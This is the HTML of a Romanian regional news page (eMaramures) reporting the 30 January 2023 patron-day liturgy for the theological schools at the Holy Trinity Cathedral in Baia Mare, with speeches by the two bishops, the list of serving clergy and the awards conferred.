<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/hramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime/" data-wpel-link="internal">31 ianuarie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/cultura/" rel="category tag" data-wpel-link="internal">Cultură</a>, <a href="https://www.emaramures.ro/category/actualitate/educatie/" rel="category tag" data-wpel-link="internal">Educaţie</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	5 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”" data-src="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-1536x1024.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n-1140x760.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg 2048w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fhramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Hramul+%C8%99colilor+teologice+s%C4%83rb%C4%83torit+la+Catedrala+Episcopal%C4%83+%E2%80%9ESf%C3%A2nta+Treime%E2%80%9D%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fhramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Hramul+%C8%99colilor+teologice+s%C4%83rb%C4%83torit+la+Catedrala+Episcopal%C4%83+%E2%80%9ESf%C3%A2nta+Treime%E2%80%9D&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fhramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fhramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime%2F&title=Hramul+%C8%99colilor+teologice+s%C4%83rb%C4%83torit+la+Catedrala+Episcopal%C4%83+%E2%80%9ESf%C3%A2nta+Treime%E2%80%9D" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>&nbsp;</p>
<p>Luni, 30 ianuarie, în ziua de prăznuire a Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur &#8211; ocrotitorii spirituali ai școlilor teologice, Preasfințitul Părinte Iustin, Episcopul Maramureşului și Sătmarului a slujit împreună cu Preasfințitul Părinte Timotei Sătmăreanul, Arhiereu-vicar, la Catedrala Episcopală „Sfânta Treime” din Baia Mare.<br />
„Ziua de 30 ianuarie este închinată Sfinţilor Mari Dascăli şi Ierarhi: Vasile cel Mare, Grigorie Cuvântătorul de Dumnezeu şi Ioan Gură de Aur, trei stâlpi şi luminători, fiind mari Sfinţi Părinţi ai Bisericii, care au trăit în veacul de aur, pentru felul în care au apărat sfânta şi dreapta credinţă prin inspiraţie divină şi prin mărturisire fermă a dreptei credinţe, a spus Preasfinţitul Părinte Episcop Iustin. Aceşti mari Sfinţi Părinţi dascăli şi luminaţi au fost adoptaţi ca Sfinţi Protectori ai şcolilor teologice la Congresul din Atena în 1936. De atunci, şcolile teologice, atât preuniversitare, cât şi universitare, îi au drept protectori. În fiecare an, de sărbătoarea Sfinţilor Trei Ierarhi, săvârşim în chip solemn Sfânta Liturghie drept mulţumire adusă lui Dumnezeu, Mântuitorului nostru Iisus Hristos, pentru cei pe care i-a ales şi i-a chemat să urmeze calea pregătirii teologice. Avem două şcoli teologice preuniversitare, Seminarul Teologic Liceal Ortodox „Sfântul Iosif Mărturisitorul” din Baia Mare şi Liceul Teologic Ortodox „Nicolae Steinhardt” din Satu Mare, unde se pregătesc peste 1.000 de elevi; avem Departamentul de Teologie Ortodoxă „Justinian Arhiepiscopul” de la Centrul Universitar Nord, coordonat de Preasfinţitul Părinte Timotei Sătmăreanul, pentru că intră în sfera de atribuţii a Arhiereului-vicar, unde avem 100 de studenţi la Teologie Pastorală şi 40 de masteranzi. Ne-am întâlnit astăzi în sobor minunat să aducem slavă lui Dumnezeu în chip solemn cei doi Ierarhi, slujim de obicei împreună la această sărbătoare în Catedrala noastră Episcopală „Sfânta Treime”, care este adevărata Academie Teologică, catedralele episcopale sunt şcoli de teologie, atât în ce priveşte slujirea liturgică, cât şi predica sau oratoria şi atmosfera care se creează într-o catedrală eparhială. Şi în acest fel, împreună cu elevii şi cu studenţii am mulţumit astăzi Bunului Dumnezeu, pentru că avem, iată, vocaţii creştine, pentru că avem familii normale şi profund creştine, care îşi doresc să aibă un slujitor al lui Dumnezeu şi pentru aceasta suntem binecuvântaţi de Dumnezeu. Noi, Ierarhii Bisericii Ortodoxe Române, şi slujitorii Sfintelor Altare provenim din medii şi din familii creştine, ceea ce însemnează că poporul român nu şi-a pierdut nici sfânta şi dreapta credinţă, nici sănătatea sufletească. Dăm slavă lui Dumnezeu pentru toate, aşa cum a spus Sfântul nostru Părinte Ioan Gură de Aur”.<br />
„În lumina sfintelor atribuţiuni pe care Sfântul Sinod al Bisericii noastre Ortodoxe ni le-a conferit şi în sfântă şi deplină supunere Întâistătătorului Episcopiei noastre, Preasfinţitul Părinte Episcop Iustin, îndeplinim şi ascultarea de coordonator al Departamentului de Teologie Ortodoxă „Justinian Arhiepiscopul” din Baia Mare şi, totodată, coordonator al Seminarului Teologic „Sfântul Iosif Mărturisitorul” din Baia Mare şi al Liceului Teologic Ortodox „Nicolae Steinhardt” din Satu Mare. În această lumină, în zi de aleasă cinstire, am săvârşit Sfânta şi Dumnezeiasca Liturghie în sobor, în frunte cu Preasfinţitul Părinte Episcop Iustin, cu părinţii profesori de la Departamentul nostru de Teologie Ortodoxă „Justinian Arhiepiscopul” şi de la Seminarul Teologic Ortodox „Sfântul Ierarh Iosif Mărturisitorul” în Catedrala noastră Episcopală „Sfânta Treime” din Baia Mare, aducând prinos de cinstire Sfinţilor mari dascăli ai lumii şi Ierarhi, care, prin contribuţia lor esenţială la dezvoltarea Teologiei noastre, rămân modele de urmat pentru fiecare profesor şi dascăl de Teologie, precum şi pentru cei care se pregătesc să devină slujitori ai Sfintelor Altare ale Bisericii Mântuitorului nostru Iisus Hristos”, a spus Preasfinţitul Părinte Timotei Sătmăreanul.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-463732" src="https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n.jpg" alt="" width="2048" height="1365" srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n.jpg 2048w, https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n-1536x1024.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/01/327079641_2495444443937069_1010607525693963568_n-1140x760.jpg 1140w" sizes="(max-width: 2048px) 100vw, 2048px" /></a> <a href="https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-463733" src="https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n.jpg" alt="" width="2048" height="1365" srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n.jpg 2048w, https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n-1536x1024.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/01/327304078_875827973749475_3257189874580238854_n-1140x760.jpg 1140w" sizes="(max-width: 2048px) 100vw, 2048px" /></a> <a href="https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-463734" src="https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n.jpg" alt="" width="2048" height="1213" srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n.jpg 2048w, https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n-300x178.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n-1024x607.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n-768x455.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n-1536x910.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n-750x444.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/01/327410628_971226713857752_8799718328259448728_n-1140x675.jpg 1140w" sizes="(max-width: 2048px) 100vw, 2048px" /></a><a href="https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-463736" src="https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n.jpg" alt="" width="2048" height="1365" srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n.jpg 2048w, https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n-1536x1024.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/01/328099375_911099309915592_3600946608947969864_n-1140x760.jpg 1140w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></p>
<p>„Avem astăzi hramul şcolilor teologice. Cuvântul hram vine din limba slavonă şi înseamnă casă. Sfinţii Trei Ierarhi ne-a adunat astăzi într-o casă aleasă, în sfânta biserică, locul în care cerul se întâlneşte cu pământul, a spus Pr. Lect. Univ. Dr. Marius Nechita, directorul Seminarului Teologic „Sfântul Iosif Mărturisitorul” din Baia Mare. Iată, Sfinţii Trei Ierarhi au adunat cele trei şcoli teologice din Episcopia Maramureşului şi Sătmarului în sânul Sfintei Treimi, în Catedrala noastră Episcopală „Sfânta Treime”. Ziua îmbrăcată în lumină şi mare bucurie a debutat cu Sfânta Liturghie săvârşită de Preasfinţitul Părinte Episcop Iustin, împreună cu Preasfinţitul Părinte Timotei Sătmăreanul, înconjurat de un sobor de preoţi alcătuit din părinţi profesori şi ostenitori ai Catedralei. Răspunsurile la Sfânta Liturghie au fost date de Corul „Angelli” al Seminarului Teologic, dirijor părintele inspector Andrei Baboşan, şi Corul „Sfântul Ioan Damaschin” al Domeniului Teologie Ortodoxă „Justinian Arhiepiscopul” al Centrului Universitar Nord din Baia Mare, dirijat de Pr. Lect. Univ. Dr. Petrică Covaciu. Salutăm prezenţa în mijlocul teologilor şi a credincioşilor la Sfânta Liturghie a conducerii Inspectoratului Şcolar al judeţului Maramureş, reprezentat de Prof. Mihai Pop, inspector şcolar general, şi inspector general adjunct Ioan Munteanu. De asemenea, şi conducerea Facultăţii de Litere a fost prezentă prin domnul decan Conf. Univ. Dr. Mircea Farcaş. Pentru toate dăm slavă lui Dumnezeu şi îi rugăm pe Sfinţii Trei Ierarhi să ne ocrotească şi să ne călăuzească”.<br />
Sfânta Liturghie Arhierească<br />
Soborul slujitor a fost alcătuit din Arhim. Dr. Casian Filip, vicar administrativ, Protos. Serafim Bilţ, eclesiarhul Catedralei, Pr. Conf. Univ. Dr. Adrian Gh. Paul, prodecan al Facultăţii de Litere al Centrului Universitar Nord Baia Mare, Pr. Lect. Univ. Dr. Marius Nechita, directorul Seminarului Teologic Ortodox Liceal „Sfântul Iosif Mărturisitorul” din Baia Mare, Pr. Prof. Florin Hoban, inspector şcolar pentru Religie, Pr. Lect. Univ. Dr. Teofil Stan, Pr. Lect. Univ. Dr. Claudiu Pop, Pr. Asist. Univ. Dr. Marius Sabou, Pr. Drd. Claudiu Ciascai, duhovnicul Seminarului Teologic băimărean, Pr. Prof. Drd. Adrian Dobreanu &#8211; responsabil Comunicații Media-Online, Pr. Călin Stoica, secretar al Seminarului Teologic, Arhid. Teodosie Bud, consilier eparhial economic, Arhid. Vlad Verdeş, inspector eparhial pentru catehizare, Arhid. Lucian Burnar, secretar eparhial, Arhid. Dr. Nifon Motogna, administratorul Catedralei Episcopale „Sfânta Treime”, Arhid. Gherasim Nap, şeful de cabinet al Arhiereului vicar, Arhid. Dumitru Botiş, inspector social, Diac. Ioan Onuţ Păcurar, referent secretariat, Diac. Vasile Petru Bud, Diac. Vlad Nechita, Ipod. Vasile Pop.<br />
Un bogat de învăţătură a rostit Preasfinţitul Părinte Episcop Iustin despre viaţa celor Trei Ierarhi, care ne-au lăsat multe pilde de vieţuire creştină adevărată.<br />
Distincţii<br />
După încheierea Sfintei Liturghii, Preasfinţitul Părinte Iustin a conferit câteva distincţii pentru cadrele didactice din învăţământul universitar şi preuniversitar, astfel: Lect. Univ. Dr. Valerian Marian, secretarul Departamentului Teologie Ortodoxă de la Centrul Universitar Nord şi Lect. Univ. Dr. Eusebiu Borca, de la acelaşi Departament, au fost distinşi cu Ordinul Cultural „Crucea Nicolae Steinhardt”; profesorii Bogdan Roatiş şi Rozalia Faur de la Seminarul Teologic „Sfântul Iosif Mărturisitorul” au fost distinşi cu Ordinul Cultural „Crucea Nicolae Steinhardt”, pentru activitatea de la catedră; profesorii Marian Pop şi Mariana Pop au fost distinşi cu aceeşi distincţie, Ordinul Cultural „Crucea Nicolae Steinhardt”.<br />
Medalia Culturală „Nicolae Steinhardt” a fost oferită Departamentului Teologie Ortodoxă „Justinian Arhiepiscopul” de la Centrul Universitar Nord din Baia Mare, precum şi Seminarului Teologic „Sfântul Iosif Mărturisitorul” din Baia Mare.<br />
Andrei Fărcaş, redactor la revista „Graiul Bisericii Noastre”</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/hram/" rel="tag" data-wpel-link="internal">hram</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/scoli-teologice/" rel="tag" data-wpel-link="internal">scoli teologice</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/sfarsit-cutremurator-trei-copii-de-2-3-si-6-ani-au-murit-in-urma-unui-incendiu-care-le-a-mistuit-casa/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Sfârşit cutremurător. Trei copii, de 2, 3 şi 6 ani, au murit în urma unui incendiu care le-a mistuit casa</h3>
        </a>
    
            <a href="https://www.emaramures.ro/info-trafic-si-meteo-pe-drumurile-din-judet-circulatia-rutiera-se-desfasoara-in-conditii-de-iarna-3/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Info trafic şi meteo. Pe drumurile din judeţ circulaţia rutieră se desfăşoară în condiții de iarnă</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/info-trafic-si-meteo-pe-drumurile-din-judet-circulatia-rutiera-se-desfasoara-in-conditii-de-iarna-3/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/iarna4-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/iarna4-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/11/iarna4-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/info-trafic-si-meteo-pe-drumurile-din-judet-circulatia-rutiera-se-desfasoara-in-conditii-de-iarna-3/" data-wpel-link="internal">
                        Info trafic şi meteo. Pe drumurile din judeţ circulaţia rutieră se desfăşoară în condiții de iarnă                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/iarna-in-toata-regula-in-baia-mare-au-intervenit-utilajele-de-deszapezire/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Iarnă în toată regula în Baia Mare. Au intervenit utilajele de deszăpezire" data-src="https://www.emaramures.ro/wp-content/uploads/2023/01/323150130_685383606705005_9080654227640401660_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/323150130_685383606705005_9080654227640401660_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/01/323150130_685383606705005_9080654227640401660_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/iarna-in-toata-regula-in-baia-mare-au-intervenit-utilajele-de-deszapezire/" data-wpel-link="internal">
                        Iarnă în toată regula în Baia Mare. Au intervenit utilajele de deszăpezire                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
